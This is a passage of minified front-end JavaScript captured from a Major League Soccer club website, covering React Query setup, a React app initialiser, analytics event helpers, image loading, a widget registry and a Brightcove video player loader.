0}}function q(Q,k){switch(k.type){case"failed":return(0,T.Z)({},Q,{failureCount:Q.failureCount+1});case"pause":return(0,T.Z)({},Q,{isPaused:!0});case"continue":return(0,T.Z)({},Q,{isPaused:!1});case"loading":return(0,T.Z)({},Q,{context:k.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:k.variables});case"success":return(0,T.Z)({},Q,{data:k.data,error:null,status:"success",isPaused:!1});case"error":return(0,T.Z)({},Q,{data:void 0,error:k.error,failureCount:Q.failureCount+1,isPaused:!1,status:"error"});case"setState":return(0,T.Z)({},Q,k.state);default:return Q}}var X=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.mutations=[],p.mutationId=0,p}var w=k.prototype;return w.build=function(p,s,y){var C=new z({mutationCache:this,mutationId:++this.mutationId,options:p.defaultMutationOptions(s),state:y,defaultOptions:s.mutationKey?p.getMutationDefaults(s.mutationKey):void 0});return this.add(C),C},w.add=function(p){this.mutations.push(p),this.notify(p)},w.remove=function(p){this.mutations=this.mutations.filter(function(s){return s!==p}),p.cancel(),this.notify(p)},w.clear=function(){var p=this;f.V.batch(function(){p.mutations.forEach(function(s){p.remove(s)})})},w.getAll=function(){return this.mutations},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){this.resumePausedMutations()},w.onOnline=function(){this.resumePausedMutations()},w.resumePausedMutations=function(){var p=this.mutations.filter(function(s){return s.state.isPaused});return f.V.batch(function(){return p.reduce(function(s,y){return s.then(function(){return y.continue().catch(S.ZT)})},Promise.resolve())})},k}(N.l),Y=B(78992),te=B(1492),se=B(11501),ne=function(){function Q(w){w===void 0&&(w={}),this.queryCache=w.queryCache||new F,this.mutationCache=w.mutationCache||new X,this.defaultOptions=w.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var k=Q.prototype;return k.mount=function(){var a=this;this.unsubscribeFocus=Y.j.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onFocus(),a.queryCache.onFocus())}),this.unsubscribeOnline=te.N.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onOnline(),a.queryCache.onOnline())})},k.unmount=function(){var a,p;(a=this.unsubscribeFocus)==null||a.call(this),(p=this.unsubscribeOnline)==null||p.call(this)},k.isFetching=function(a,p){var s=(0,S.I6)(a,p),y=s[0];return y.fetching=!0,this.queryCache.findAll(y).length},k.getQueryData=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state.data},k.setQueryData=function(a,p,s){var y=(0,S._v)(a),C=this.defaultQueryOptions(y);return this.queryCache.build(this,C).setData(p,s)},k.getQueryState=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state},k.removeQueries=function(a,p){var s=(0,S.I6)(a,p),y=s[0],C=this.queryCache;f.V.batch(function(){C.findAll(y).forEach(function(W){C.remove(W)})})},k.resetQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=this.queryCache,me=(0,T.Z)({},W,{active:!0});return f.V.batch(function(){return ee.findAll(W).forEach(function(h){h.reset()}),y.refetchQueries(me,J)})},k.cancelQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=J===void 0?{}:J;typeof ee.revert>"u"&&(ee.revert=!0);var me=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.cancel(ee)})});return Promise.all(me).then(S.ZT).catch(S.ZT)},k.invalidateQueries=function(a,p,s){var y,C,W=this,J=(0,S.I6)(a,p,s),ee=J[0],me=J[1],h=(0,T.Z)({},ee,{active:(y=ee.refetchActive)!=null?y:!0,inactive:(C=ee.refetchInactive)!=null?C:!1});return f.V.batch(function(){return W.queryCache.findAll(ee).forEach(function(x){x.invalidate()}),W.refetchQueries(h,me)})},k.refetchQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.fetch()})}),me=Promise.all(ee).then(S.ZT);return J?.throwOnError||(me=me.catch(S.ZT)),me},k.fetchQuery=function(a,p,s){var y=(0,S._v)(a,p,s),C=this.defaultQueryOptions(y);typeof C.retry>"u"&&(C.retry=!1);var W=this.queryCache.build(this,C);return W.isStaleByTime(C.staleTime)?W.fetch(C):Promise.resolve(W.state.data)},k.prefetchQuery=function(a,p,s){return this.fetchQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.fetchInfiniteQuery=function(a,p,s){var y=(0,S._v)(a,p,s);return y.behavior=(0,se.Gm)(),this.fetchQuery(y)},k.prefetchInfiniteQuery=function(a,p,s){return this.fetchInfiniteQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.cancelMutations=function(){var a=this,p=f.V.batch(function(){return a.mutationCache.getAll().map(function(s){return s.cancel()})});return Promise.all(p).then(S.ZT).catch(S.ZT)},k.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},k.executeMutation=function(a){return this.mutationCache.build(this,a).execute()},k.getQueryCache=function(){return this.queryCache},k.getMutationCache=function(){return this.mutationCache},k.getDefaultOptions=function(){return this.defaultOptions},k.setDefaultOptions=function(a){this.defaultOptions=a},k.setQueryDefaults=function(a,p){var s=this.queryDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.queryKey)});s?s.defaultOptions=p:this.queryDefaults.push({queryKey:a,defaultOptions:p})},k.getQueryDefaults=function(a){var p;return a?(p=this.queryDefaults.find(function(s){return(0,S.to)(a,s.queryKey)}))==null?void 0:p.defaultOptions:void 0},k.setMutationDefaults=function(a,p){var s=this.mutationDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.mutationKey)});s?s.defaultOptions=p:this.mutationDefaults.push({mutationKey:a,defaultOptions:p})},k.getMutationDefaults=function(a){var p;return a?(p=this.mutationDefaults.find(function(s){return(0,S.to)(a,s.mutationKey)}))==null?void 0:p.defaultOptions:void 0},k.defaultQueryOptions=function(a){if(a?._defaulted)return a;var p=(0,T.Z)({},this.defaultOptions.queries,this.getQueryDefaults(a?.queryKey),a,{_defaulted:!0});return!p.queryHash&&p.queryKey&&(p.queryHash=(0,S.Rm)(p.queryKey,p)),p},k.defaultQueryObserverOptions=function(a){return this.defaultQueryOptions(a)},k.defaultMutationOptions=function(a){return a?._defaulted?a:(0,T.Z)({},this.defaultOptions.mutations,this.getMutationDefaults(a?.mutationKey),a,{_defaulted:!0})},k.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},Q}(),re=B(63576);class he{constructor(){this.init()}init(){document.addEventListener("DOMContentLoaded",async()=>{const k=this.createReactRoot(),w=this.createQueryClient(),a=this.getQueryParams(),{enablehtmloptions:p}=a||{},s=p?.[0],y=await D.lazy(()=>Promise.all([B.e(7153),B.e(5351),B.e(9781),B.e(7990),B.e(7076),B.e(8255),B.e(8192),B.e(6228),B.e(307),B.e(5304),B.e(3470),B.e(2529),B.e(7793),B.e(2789),B.e(2079),B.e(3313),B.e(8844)]).then(B.bind(B,36712))),C=await D.lazy(()=>B.e(202).then(B.bind(B,60202)));await(0,re.U4)(W=>{(0,_.render)(D.createElement(O.ErrorBoundary,{fallbackRender:({error:J})=>D.createElement("div",{style:{display:"none"}},D.createElement("pre",null,J.message))},D.createElement(D.Suspense,{fallback:null},D.createElement(y,{queryClient:w,queryParams:a},W.map((J,ee)=>{const me=J.dataset.react;return D.createElement(O.ErrorBoundary,{key:`${me}-${ee}`,fallbackRender:()=>(0,_.createPortal)(D.createElement("div",{className:"d3-react-error"},"Component was not loaded! Please try reloading the page"),J)},D.createElement(C,{el:J,name:me,enableHTMLOptions:s}))})))),k)},"[data-react]")})}createReactRoot(){const k=document.createElement("div");return k.id="react-root",document.body.append(k),k}getQueryParams(){return(()=>{const w=/(?:\?|&(?:amp;)?|#)([^=&#]+)(?:=?([^&#]*))/g,a={},p=document.location.href,s=C=>decodeURIComponent(C.replace(/\+/g," "));let y;for(;y=w.exec(p);)a[s(y[1])]||(a[s(y[1])]=[]),a[s(y[1])].push(s(y[2]));return a})()}createQueryClient(){return new ne({defaultOptions:{queries:{refetchOnWindowFocus:!1,refetchIntervalInBackground:!0}}})}static getInstance(k=window){return k.D3=k.D3||{},k.D3.reactRenderer=k.D3.reactRenderer||new he,k.D3.reactRenderer}}const we=he.getInstance();var de=null;window.process={cwd:()=>"",env:{NODE_ENV:"development"}}})()})();

//# sourceMappingURL=reactinit.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/react/brightcove-video-playlist-app.js?_t=29067c8249c07957ec28
body_size: 1927
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8204],{86820:function(M,m,a){a.d(m,{Eh:function(){return K},L9:function(){return u},Lm:function(){return b},N7:function(){return V},O_:function(){return U},V6:function(){return B},l1:function(){return C},ne:function(){return g},w1:function(){return S}});const r=e=>{e&&(window.dataLayer=window.dataLayer??[],e=h(e),window.dataLayer.push(e))},h=e=>{if(e!==null){if(typeof e=="string")return e;for(const s in e)if(e.hasOwnProperty(s))if(Array.isArray(e[s]))for(let l=0;l<e[s].length;l++)e[s][l]=h(e[s][l]);else e[s]=h(e[s]);return e}},k=e=>{r({event:"dataLayer-initialized",...e})},u=(e,s={})=>{r({event:e,...s})},p=(e,s,l)=>{const t={bucketName:e,blockType:s,ecommerce:l?.length?{promoView:{promotions:l}}:void 0};u("block-impression",t)},v=(e,s,l,t,o,c,i)=>{const f={bucketName:e,blockType:s,layoutName:l,blockLayout:t,blockStyle:o,...c,ecommerce:i?{promoClick:{promotions:[i]}}:void 0};u("block-click",f)},b=e=>{u("match-hub-click",e)},C=e=>{u("match-interaction",e)},g=e=>{u("week-selector-click",e)},B=e=>{u("filter-click",e)},U=e=>{u("featured-match-click",e)},S=e=>{u("horizontal-scoreboard-match-click",e)},W=e=>{u("successful-login-freemium",e)},A=e=>{u("freemium-login-wall",e)},V=e=>{u("freemium-login-wall_viewed",e)},K=e=>{u("freemium-cta-click",e)},T=e=>{u("successful-signup",e)},D=e=>{u("successful-login-freemium",e)},Z=e=>{}},27543:function(M,m,a){a.r(m),a.d(m,{default:function(){return r.Z}});var r=a(40016)},87809:function(M,m,a){a.d(m,{Z:function(){return l}});var r=a(25365),h=a(56113);let k=!0,u=!1,p=null;const v={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function b(t){const{type:o,tagName:c}=t;return!!(c==="INPUT"&&v[o]&&!t.readOnly||c==="TEXTAREA"&&!t.readOnly||t.isContentEditable)}function C(t){t.metaKey||t.altKey||t.ctrlKey||(k=!0)}function g(){k=!1}function B(){this.visibilityState==="hidden"&&u&&(k=!0)}function U(t){t.addEventListener("keydown",C,!0),t.addEventListener("mousedown",g,!0),t.addEventListener("pointerdown",g,!0),t.addEventListener("touchstart",g,!0),t.addEventListener("visibilitychange",B,!0)}function S(t){t.removeEventListener("keydown",C,!0),t.removeEventListener("mousedown",g,!0),t.removeEventListener("pointerdown",g,!0),t.removeEventListener("touchstart",g,!0),t.removeEventListener("visibilitychange",B,!0)}function W(t){const{target:o}=t;try{return o.matches(":focus-visible")}catch{}return k||b(o)}function A(){u=!0,window.clearTimeout(p),p=window.setTimeout(()=>{u=!1},100)}function V(){const t=r.useCallback(o=>{const c=h.findDOMNode(o);c!=null&&U(c.ownerDocument)},[]);return{isFocusVisible:W,onBlurVisible:A,ref:t}}const K=typeof window<"u"?r.useLayoutEffect:r.useEffect;function T(t){const o=(0,r.useRef)(t);return K(()=>{o.current=t}),(0,r.useCallback)((...c)=>(0,o.current)(...c),[])}function D(t,o){function c(i,f){typeof i=="function"?i(f):i&&(i.current=f)}return r.useMemo(()=>t==null&&o==null?null:i=>{c(t,i),c(o,i)},[t,o])}var e=(0,r.forwardRef)(function(o,c){const{action:i,buttonRef:f,children:I,className:N,component:y="button",disabled:w=!1,onBlur:P,onClick:d,onFocus:R,onFocusVisible:F,onKeyDown:E,onKeyUp:x,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,onDragLeave:q,tabIndex:j=0,type:ee="button",...z}=o,L=r.useRef(null);function te(){return h.findDOMNode(L.current)}const[ne,O]=r.useState(!1);w&&ne&&O(!1);const{isFocusVisible:re,ref:ue}=V();(0,r.useImperativeHandle)(i,()=>({focusVisible:()=>{O(!0),L.current?.focus()}}),[]);const oe=T(n=>{L.current||(L.current=n.currentTarget),re(n)&&(O(!0),F&&F(n)),R&&R(n)}),_=()=>{const n=te();return y&&y!=="button"&&!(n.tagName==="A"&&n.href)},ce=T(n=>{n.target===n.currentTarget&&_()&&n.key===" "&&n.preventDefault(),E&&E(n),n.target===n.currentTarget&&_()&&n.key==="Enter"&&!w&&(n.preventDefault(),d&&d(n))}),ie=T(n=>{x&&x(n),d&&n.target===n.currentTarget&&_()&&n.key===" "&&!n.defaultPrevented&&d(n)});let H=y;z?.href&&(H="a");const se={type:ee,disabled:w},ae=D(f,c),le=D(ue,L),fe=D(ae,le);return r.createElement(H,{className:N,onBlur:P,onClick:d,onFocus:oe,onKeyDown:ce,onKeyUp:ie,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onDragLeave:q,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,ref:fe,tabIndex:w?-1:j,...se,...z},I)}),l=(0,r.forwardRef)(function(o,c){const{children:i,label:f,className:I,disabled:N=!1,onChange:y,onClick:w,selected:P,value:d,...R}=o,F=E=>{w&&(w(E,d),E.isDefaultPrevented())||y&&y(E,d)};return r.createElement(e,{className:I,disabled:N,ref:c,onClick:F,onChange:y,value:d,"aria-pressed":P,...R},f?r.createElement("span",{className:f},i):i)})},34676:function(M,m,a){a.d(m,{Z:function(){return h}});var r=a(25365);function h(k,u){const p=r.useRef();r.useEffect(()=>{p.current=k},[k]),r.useEffect(()=>{function v(){p.current()}if(u!==null){const b=setInterval(v,u);return()=>clearInterval(b)}},[u])}}}]);

//# sourceMappingURL=brightcove-video-playlist-app.js.map?_t=29067c8249c07957ec28

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/202.js?_t=c305bcba2fa22eefad4f
body_size: 3875
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[202],{84457:function(n,f,r){(function(t,p){p(f,r(68827),r(76699),r(25365))})(this,function(t,p,s,u){"use strict";function a(e){return e&&typeof e=="object"&&"default"in e?e:{default:e}}function d(e,c){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);c&&(i=i.filter(function(h){return Object.getOwnPropertyDescriptor(e,h).enumerable})),o.push.apply(o,i)}return o}function g(e){for(var c,o=1;o<arguments.length;o++)c=arguments[o]==null?{}:arguments[o],o%2?d(Object(c),!0).forEach(function(i){E.default(e,i,c[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(c)):d(Object(c)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(c,i))});return e}function x(e){var c=e.srcList,o=e.imgPromise,i=o===void 0?S({decode:!0}):o,h=e.useSuspense,O=h===void 0||h,P=u.useState(!1),v=P[1],_=N(U(c)),m=_.join("");if(y[m]||(y[m]={promise:K(_,i),cache:"pending",error:null}),y[m].cache==="resolved")return{src:y[m].src,isLoading:!1,error:null};if(y[m].cache==="rejected"){if(O)throw y[m].error;return{isLoading:!1,error:y[m].error,src:void 0}}if(y[m].promise.then(function(D){y[m]=g(g({},y[m]),{},{cache:"resolved",src:D}),O||v(m)}).catch(function(D){y[m]=g(g({},y[m]),{},{cache:"rejected",error:D}),O||v(m)}),O)throw y[m].promise;return{isLoading:!0,src:void 0,error:null}}function b(e,c){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);c&&(i=i.filter(function(h){return Object.getOwnPropertyDescriptor(e,h).enumerable})),o.push.apply(o,i)}return o}function j(e){for(var c,o=1;o<arguments.length;o++)c=arguments[o]==null?{}:arguments[o],o%2?b(Object(c),!0).forEach(function(i){E.default(e,i,c[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(c)):b(Object(c)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(c,i))});return e}var E=a(p),w=a(s),l=a(u),S=function(e){var c=e.decode,o=e.crossOrigin,i=o===void 0?"":o;return function(h){return new Promise(function(O,P){var v=new Image;i&&(v.crossOrigin=i),v.onload=function(){(c===void 0||c)&&v.decode?v.decode().then(O).catch(P):O()},v.onerror=P,v.src=h})}},N=function(e){return e.filter(function(c){return c})},U=function(e){return Array.isArray(e)?e:[e]},y={},K=function(e,c){var o=!1;return new Promise(function(i,h){var O=function(P){return c(P).then(function(){o=!0,i(P)})};e.reduce(function(P,v){return P.catch(function(){if(!o)return O(v)})},O(e.shift())).catch(h)})},B=["decode","src","loader","unloader","container","loaderContainer","unloaderContainer","imgPromise","crossorigin","useSuspense"],L=function(e){return e};t.Img=function(e){var c=e.decode,o=e.src,i=o===void 0?[]:o,h=e.loader,O=h===void 0?null:h,P=e.unloader,v=P===void 0?null:P,_=e.container,m=_===void 0?L:_,D=e.loaderContainer,R=D===void 0?L:D,C=e.unloaderContainer,T=C===void 0?L:C,M=e.imgPromise,W=e.crossorigin,A=e.useSuspense,k=A!==void 0&&A,Z=w.default(e,B);M=M||S({decode:c===void 0||c,crossOrigin:W});var I=x({srcList:i,imgPromise:M,useSuspense:k}),$=I.src,z=I.isLoading;return $?m(l.default.createElement("img",j({src:$},Z))):!k&&z?R(O):!k&&v?T(v):null},t.useImage=x,Object.defineProperty(t,"__esModule",{value:!0})})},60202:function(n,f,r){"use strict";r.r(f);var t=r(25365),p=r(56113),s=r(63576),u=r(15489);function a({el:d,name:g,enableHTMLOptions:x}){if(!d||!(d instanceof HTMLElement))return null;if(!g)return(0,s.uU)("can not find component name for element",d),null;const b=(0,t.lazy)(()=>r(95263)(`./${g}/app`).then(l=>({default:g?l[g]??l.default?.[g]??l.default:l.default})).catch(l=>{throw(0,s.uU)(`Component ${g} does not exist`,l),new Error(`Component ${g} does not exist`)})),j=()=>{let l;try{l=JSON.parse(d.dataset.options??"{}")}catch(S){(0,s.uU)(`Options parsing error for React app ${g}`,S,l),l={}}return l},[E]=(0,t.useState)(j()),{moduleType:w}=E||{};return(0,t.useEffect)(()=>{(!x||x!=="true")&&d.removeAttribute("data-options")},[]),(0,p.createPortal)(t.createElement(t.Suspense,{fallback:t.createElement(u.Z,{moduleType:w})},t.createElement(b,{options:E})),d)}a=t.memo(a),f.default=a},15489:function(n,f,r){"use strict";r.d(f,{Z:function(){return u}});var t=r(25365),p=r(14770);function s({moduleType:a}){return t.createElement("div",{"data-testid":"loading",className:`mls-o-loading mls-o-loading--${a||"component"}`},t.createElement(p.Z,{src:"/assets/images/MLS-simpleloader-200x200.gif"}))}var u=s},14770:function(n,f,r){"use strict";r.d(f,{Z:function(){return g}});var t=r(25365),p=r(84457);function s({src:x,title:b,extraClasses:j,...E}){const{src:w,error:l}=(0,p.useImage)({srcList:x}),S=E.hasOwnProperty("role")&&E.role==="presentation";if(l)throw new Error(`image error: ${l}`);return t.createElement("img",{className:`img-responsive ${j||""}`,alt:S?"":b||"image unavailable",...E,src:w})}var u=s,a=r(99815),g=({src:x,title:b,extraClasses:j,fallbackSrc:E="/assets/images/Fallbacklogo-grey.png",loadingSrc:w="/assets/images/Fallbacklogo-grey.png",...l})=>t.createElement("picture",null,t.createElement(t.Suspense,{fallback:t.createElement("img",{src:w,className:`${l.className} img-responsive mls-o-loading mls-o-loading--glow`,alt:`${b}-loading`})},t.createElement(a.ErrorBoundary,{fallback:t.createElement("img",{src:E,className:`${l.className} img-responsive`,alt:`${b||"fallback"}`})},x?t.createElement(u,{src:x,title:b,extraClasses:j,...l}):null)))},95263:function(n,f,r){var t={"./brightcove-single-video/app":[18938,7153,3470,2529,2789,7091],"./brightcove-video-playlist/app":[27543,7153,9781,8192,3470,2529,2789,2079,8204],"./mls-active-roster/app":[32199,7153,5351,9781,6089,446,3470,2529,809,1574],"./mls-audi-goal-drive-progress/app":[16372,7153,5351,3470,9689],"./mls-brackets/app":[93017,7153,5351,9781,307,3470,7793,5662,6863],"./mls-club-stats/app":[90514,7153,5351,9781,6089,446,3794,3470,2529,809,2999,5198],"./mls-countdown-clock/app":[13125,104,437],"./mls-expected-goals/app":[65201,7153,5351,3470,5650],"./mls-featured-match-v2/app":[469,7153,5351,8255,307,5265,3470,2529,7793,5662,4256,5844,8871],"./mls-featured-match/app":[33487,7153,5351,9781,7990,7076,8255,8192,6228,8391,3470,2529,7793,2789,2079,3313,8411,1062,6623],"./mls-horizontal-scoreboard/app":[36916,7153,5351,9781,8255,307,5265,3470,2529,7793,5662,4256,8165,367],"./mls-leader-card/app":[52323,7153,5351,3470,2529,7267,7319],"./mls-lineups/app":[67545,7153,5351,3470,4269],"./mls-match-facts/app":[90814,7153,5351,3470,4110],"./mls-match-feed/app":[90754,7153,5351,9781,7990,7076,8192,6228,3470,2529,7793,2789,2079,8354,6093],"./mls-match-hub-broadcasters/app":[52320,7153,5351,3470,6711],"./mls-match-hub-content-carousel/app":[18661,7153,5351,9781,7990,7076,8192,6228,6238,32,3470,2529,2789,2079,9628],"./mls-match-hub-header/app":[25094,7153,5351,9781,7990,7076,8255,8192,6228,3470,2529,7793,2789,2079,3313,8788],"./mls-match-hub-navigation/app":[27398,7153,5351,3470,9937],"./mls-match-hub-player-stats/app":[92344,7153,5351,9781,6089,446,3470,2529,809,2908],"./mls-match-hub-stats-toggle/app":[39902,7153,3470,2254],"./mls-match-hub-v2/app":[74625,7153,5351,9781,7990,7076,8255,8192,6228,307,5265,3470,2529,7793,2789,2079,5662,4256,9185,2571],"./mls-match-list/app":[47038,7153,5351,9781,7990,7076,8255,8192,6228,307,5265,8391,1882,3470,2529,7793,2789,2079,5662,3313,4256,8411,9185,4963],"./mls-match-odds-tabs/app":[95656,7153,5351,3470,6912],"./mls-match-odds/app":[45874,7153,5351,3470,3232],"./mls-match-summary/app":[15613,7153,5351,9781,7990,7076,8192,6228,3470,2529,7793,2789,2079,8354,449],"./mls-need-to-know/app":[46416,7153,5351,3084,3470,5931],"./mls-passing-breakdown/app":[75185,7153,5351,3470,2297],"./mls-player-stats/app":[19878,7153,5351,9781,6089,446,3794,3470,2529,809,2999,5979],"./mls-players-career-stats/app":[75124,7153,5351,9781,6089,446,3470,2529,809,3821],"./mls-players-hub-roster/app":[72302,7153,5351,9781,6089,446,3470,2529,809,7987],"./mls-players-match-log/app":[74306,7153,5351,9781,6089,446,3470,2529,809,5015],"./mls-players-roster-composition/app":[25599,7153,9781,6089,446,3470,2529,809,890],"./mls-possession/app":[67705,7153,5351,6089,3470,2069],"./mls-previous-matches/app":[54418,7153,5351,9781,7990,7076,8255,8192,6228,3470,2529,7793,2789,2079,3313,8411,2274],"./mls-rivalry-scoreboard/app":[61710,7153,5351,3470,7720],"./mls-scoreboard/app":[15466,7153,5351,9781,6089,7990,7076,8255,8192,6228,3470,2529,809,7793,2789,2079,3313,8411,1062,5478],"./mls-season-stat-leaders/app":[98774,7153,5351,9781,6089,3470,2529,809,7267,7288],"./mls-shooting-breakdown/app":[36694,7153,5351,3470,870],"./mls-standings-form-guide-wrapper/app":[3266,7153,5351,9781,3470,6108],"./mls-standings-form-guide/app":[35162,7153,9781,6089,446,3470,2529,809,4013],"./mls-standings/app":[8653,7153,5351,9781,6089,446,8391,3470,2529,809,1259],"./mls-stats-comparison/app":[63557,7153,5351,9781,7990,5411,3470,8584],"./mls-superdraft/app":[60600,7153,5351,9781,6089,8391,3470,2529,809,2553],"./mls-ticketing-block/app":[83609,7153,5351,8255,307,3470,1922],"./mls-vertical-scoreboard/app":[26827,7153,5351,7990,7076,8255,307,5265,3470,2529,7793,5662,8165,4173]};function p(s){if(!r.o(t,s))return Promise.resolve().then(function(){var d=new Error("Cannot find module '"+s+"'");throw d.code="MODULE_NOT_FOUND",d});var u=t[s],a=u[0];return Promise.all(u.slice(1).map(r.e)).then(function(){return r(a)})}p.keys=function(){return Object.keys(t)},p.id=95263,n.exports=p},68827:function(n,f,r){var t=r(91090);function p(s,u,a){return u=t(u),u in s?Object.defineProperty(s,u,{value:a,enumerable:!0,configurable:!0,writable:!0}):s[u]=a,s}n.exports=p,n.exports.__esModule=!0,n.exports.default=n.exports},76699:function(n){function f(r,t){if(r==null)return{};var p={},s=Object.keys(r),u,a;for(a=0;a<s.length;a++)u=s[a],!(t.indexOf(u)>=0)&&(p[u]=r[u]);return p}n.exports=f,n.exports.__esModule=!0,n.exports.default=n.exports},53055:function(n,f,r){var t=r(67981).default;function p(s,u){if(t(s)!=="object"||s===null)return s;var a=s[Symbol.toPrimitive];if(a!==void 0){var d=a.call(s,u||"default");if(t(d)!=="object")return d;throw new TypeError("@@toPrimitive must return a primitive value.")}return(u==="string"?String:Number)(s)}n.exports=p,n.exports.__esModule=!0,n.exports.default=n.exports},91090:function(n,f,r){var t=r(67981).default,p=r(53055);function s(u){var a=p(u,"string");return t(a)==="symbol"?a:String(a)}n.exports=s,n.exports.__esModule=!0,n.exports.default=n.exports},67981:function(n){function f(r){return n.exports=f=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n.exports.__esModule=!0,n.exports.default=n.exports,f(r)}n.exports=f,n.exports.__esModule=!0,n.exports.default=n.exports}}]);

//# sourceMappingURL=202.js.map?_t=c305bcba2fa22eefad4f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/2079.js?_t=cb3db075d9715c26e8fe
body_size: 5928
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2079,4383,9541,1998],{40016:function(A,E,a){"use strict";a.d(E,{Z:function(){return _e}});var e=a(25365),V=a(56113),L=a(8399),v=a(64575);const C=["catalogSearch","catalogSequence","playlistId","playlistVideoId","videoId"],T=l=>{l&&console&&console.error&&console.error(l)};class x extends e.Component{constructor(t){super(t),this.refNode=null,this.state={accountId:null},this.setRefNode=s=>{this.refNode=s},this.loadPlayer=this.loadPlayer.bind(this)}loadPlayer(){this.disposePlayer();const t=this.props.onSuccess,s=this.props.onFailure,o=Object.assign({},this.props,{refNode:this.refNode,refNodeInsert:"append",onSuccess:({ref:r,type:c})=>{if(!this.isMounted_){this.disposePlayer(r);return}this.player=r,c==="in-page"&&r.one("dispose",()=>{this.player=null}),r.bcinfo&&(r.bcinfo.REACT_PLAYER_LOADER=!0),typeof t=="function"&&t({ref:r,type:c})},onFailure:r=>{if(this.isMounted_){if(typeof s=="function"){s(r);return}throw new Error(r)}}});delete o.attrs,delete o.baseUrl,delete o.manualReloadFromPropChanges;const i=v.Z.getBaseUrl();this.props.baseUrl&&v.Z.setBaseUrl(this.props.baseUrl),(0,v.Z)({...o}),v.Z.setBaseUrl(i)}disposePlayer(){v.Z.reset(),this.player&&(this.player.dispose?this.player.dispose():this.player.parentNode&&this.player.parentNode.removeChild(this.player),this.player=null)}findPlaylistVideoIdIndex_(t){const{playlistVideoId:s}=this.props;if(Array.isArray(t)&&s)for(let o=0;o<t.length;o++){const{id:i,referenceId:r}=t[o];if(i===s||`ref:${r}`===s)return o}return-1}createPlaybackAPICallback_(t,s){return(o,i)=>{if(o){T(o);return}if(t==="playlist"&&s.playlistVideoId){const r=this.findPlaylistVideoIdIndex_(i);r>-1&&(i.startingIndex=r)}this.player.catalog.load(i)}}updatePlayer(t){if(!this.player||!this.player.el())return;let s;if(this.player.usingPlugin("catalog")){if(t.catalogSequence&&this.props.catalogSequence){const o=this.createPlaybackAPICallback_("sequence",t);this.player.catalog.getLazySequence(this.props.catalogSequence,o,this.props.adConfigId);return}t.videoId&&this.props.videoId?s={type:"video",id:this.props.videoId}:t.playlistId&&this.props.playlistId?s={type:"playlist",id:this.props.playlistId}:t.catalogSearch&&this.props.catalogSearch&&(s={type:"search",q:this.props.catalogSearch})}if(s){this.props.adConfigId&&(s.adConfigId=this.props.adConfigId),this.props.deliveryConfigId&&(s.deliveryConfigId=this.props.deliveryConfigId);const o=this.createPlaybackAPICallback_(s.type,t);this.player.catalog.get(s,o)}else if(t.playlistVideoId&&this.props.playlistVideoId&&this.player.usingPlugin("playlist")){const o=this.findPlaylistVideoIdIndex_(this.player.playlist());o>-1&&this.player.playlist.currentItem(o)}}componentDidMount(){this.isMounted_=!0,this.loadPlayer()}componentDidUpdate(t){const s=Object.keys(t).reduce((o,i)=>{const r=t[i],c=this.props[i];return typeof c=="function"?o:typeof c=="object"&&c!==null?(JSON.stringify(c)!==JSON.stringify(r)&&(o[i]=!0),o):(c!==r&&(o[i]=!0),o)},{});if(!this.props.manualReloadFromPropChanges&&Object.keys(s).some(o=>C.indexOf(o)===-1)){this.loadPlayer();return}this.updatePlayer(s)}componentWillUnmount(){this.isMounted_=!1,this.disposePlayer()}render(){const t=Object.assign({className:"brightcove-react-player-loader"},{...this.props.attrs},{ref:this.setRefNode});return e.createElement("div",{...t})}}var ie=x,X=a(14770),J=a(63470);const d={isPlayerLoaded:"isPlayerLoaded",count:"count",isVideoPlaying:"isVideoPlaying",isTimerRunning:"isTimerRunning",currentVideoPos:"currentVideoPos",currentVideoSlug:"currentVideoSlug",disableUrlFragment:"disableUrlFragment"};function ce(l,t){switch(t.type){case 